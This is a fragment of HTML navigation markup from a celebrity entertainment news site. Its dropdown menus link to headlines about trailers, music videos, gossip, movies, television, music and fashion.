<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="93" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-61754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="489" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="SABRI &#8211; Loved You (Official Video)" title="SABRI &#8211; Loved You (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769024365_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/">SABRI &#8211; Loved You (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/austin-brown-rumer-willis-sailing-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Austin Brown, Rumer Willis &#8211; Sailing (Official Video)" title="Austin Brown, Rumer Willis &#8211; Sailing (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768937901_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/austin-brown-rumer-willis-sailing-official-video/">Austin Brown, Rumer Willis &#8211; Sailing (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/trevor-jackson-strong-enough-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trevor Jackson &#8211; Strong Enough (Official Music Video)" title="Trevor Jackson &#8211; Strong Enough (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768851425_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/trevor-jackson-strong-enough-official-music-video/">Trevor Jackson &#8211; Strong Enough (Official Music Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/ambre-she-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ambré &#8211; She (Official Music Video)" title="Ambré &#8211; She (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768764974_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/ambre-she-official-music-video/">Ambré &#8211; She (Official Music Video)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="87" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/ruby-rose-alleges-nicki-minaj-mistreated-staff-on-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour" title="Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour" decoding="async" fetchpriority="high" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/21/22/thumb/WO3F91qTt.jpg?crop=1250:654;0,22%26downsize=1250:*" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/ruby-rose-alleges-nicki-minaj-mistreated-staff-on-tour/">Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/tommy-lee-jones-daughter-was-allegedly-pregnant-months-before-tragic-death/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death" title="Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death" decoding="async" data-src="https://perezhilton.com/wp-content/uploads/2026/01/victoria-jones-was-allegedly-pregnant-before-death.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/tommy-lee-jones-daughter-was-allegedly-pregnant-months-before-tragic-death/">Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/get-lululemon-running-shorts-for-29-normally-70/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Get Lululemon Running Shorts for , Normally " title="Get Lululemon Running Shorts for , Normally " decoding="async" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260121/eee57293-946b-431e-8675-f0f4466319b1_1769016816.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/get-lululemon-running-shorts-for-29-normally-70/">Get Lululemon Running Shorts for $29, Normally $70</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/hilary-duff-announces-las-vegas-residency-and-sparks-a-frenzy-for-tickets/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets" title="Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets" decoding="async" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/hilary-duff-announces-las-vegas-residency-and-sparks-a-frenzy-for-tickets-e1768937585738.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/hilary-duff-announces-las-vegas-residency-and-sparks-a-frenzy-for-tickets/">Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/movies/">Movies</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/netflix-cancels-2-beloved-tv-shows/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Netflix Cancels 2 Beloved TV Shows" title="Netflix Cancels 2 Beloved TV Shows" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2025-07-28-144542-1.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/netflix-cancels-2-beloved-tv-shows/">Netflix Cancels 2 Beloved TV Shows</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/paramount-adds-beloved-tv-shows-15th-season-today/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Paramount+ Adds Beloved TV Show’s 15th Season Today" title="Paramount+ Adds Beloved TV Show’s 15th Season Today" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/paramount-plus-logo.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/paramount-adds-beloved-tv-shows-15th-season-today/">Paramount+ Adds Beloved TV Show’s 15th Season Today</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/spoiler-suffers-a-massive-stroke-in-jan-20-recap/"><div class="thumbnail-container size-500 "><img alt="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" title="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/MixCollage-21-Jan-2026-10-51-AM-4309.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/spoiler-suffers-a-massive-stroke-in-jan-20-recap/">[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/how-one-battle-after-anothers-production-design-team-created-senseis-apartment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How One Battle After Another’s Production Design Team Created Sensei’s Apartment" title="How One Battle After Another’s Production Design Team Created Sensei’s Apartment" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-20T122213.280.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/how-one-battle-after-anothers-production-design-team-created-senseis-apartment/">How One Battle After Another’s Production Design Team Created Sensei’s Apartment</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Game Show Announcers George Gray and Jim Thornton Have Rare Meetup" title="Game Show Announcers George Gray and Jim Thornton Have Rare Meetup" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/george-gray-jim-thornton-the-price-is-right-wheel-of-fortune-announcers-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/">Game Show Announcers George Gray and Jim Thornton Have Rare Meetup</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/mouch-at-a-new-firehouse-could-shake-positively-chicago-fire-up/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mouch At a New Firehouse Could Shake Positively Chicago Fire Up" title="Mouch At a New Firehouse Could Shake Positively Chicago Fire Up" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208902_00044-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/mouch-at-a-new-firehouse-could-shake-positively-chicago-fire-up/">Mouch At a New Firehouse Could Shake Positively Chicago Fire Up</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/leann-rimes-undergoes-treatment-months-after-losing-teeth/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LeAnn Rimes Undergoes Treatment Months After Losing Teeth" title="LeAnn Rimes Undergoes Treatment Months After Losing Teeth" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/LeAnn-Rimes-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/leann-rimes-undergoes-treatment-months-after-losing-teeth/">LeAnn Rimes Undergoes Treatment Months After Losing Teeth</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/david-krumholtz-plays-killer-lucy-revisits-trauma/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="David Krumholtz Plays Killer, Lucy Revisits Trauma" title="David Krumholtz Plays Killer, Lucy Revisits Trauma" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-rookie-803-nolan-wesley-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/david-krumholtz-plays-killer-lucy-revisits-trauma/">David Krumholtz Plays Killer, Lucy Revisits Trauma</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/geordie-greep-honors-black-midi-co-founder-matt-kwasniewski-kelvin/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin" title="Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin" decoding="async" data-src="https://media.pitchfork.com/photos/697151933bcf3cdcbe84e7c9/16:9/w_1280,c_limit/GettyImages-2228123444.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/geordie-greep-honors-black-midi-co-founder-matt-kwasniewski-kelvin/">Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/celebrating-his-legacy-centennial/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Celebrating His Legacy &#038; Centennial" title="Celebrating His Legacy &#038; Centennial" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/Jose-Alfredo-Jimenez-cr-Legado-Jimenez-Galvez-billboard-1800.jpg?w=820" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/celebrating-his-legacy-centennial/">Celebrating His Legacy &#038; Centennial</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/mary-j-blige-on-why-she-turned-down-rihannas-umbrella/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mary J Blige on why she turned down Rihanna&#8217;s ‘Umbrella&#8217;" title="Mary J Blige on why she turned down Rihanna&#8217;s ‘Umbrella&#8217;" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/rihanna-mary-j-blige@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/mary-j-blige-on-why-she-turned-down-rihannas-umbrella/">Mary J Blige on why she turned down Rihanna&#8217;s ‘Umbrella&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/dave-mustaine-wants-megadeth-to-tour-with-metallica/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine Wants Megadeth to Tour With Metallica" title="Dave Mustaine Wants Megadeth to Tour With Metallica" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave_mustaine_james_hetfield-2.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/dave-mustaine-wants-megadeth-to-tour-with-metallica/">Dave Mustaine Wants Megadeth to Tour With Metallica</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="91" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
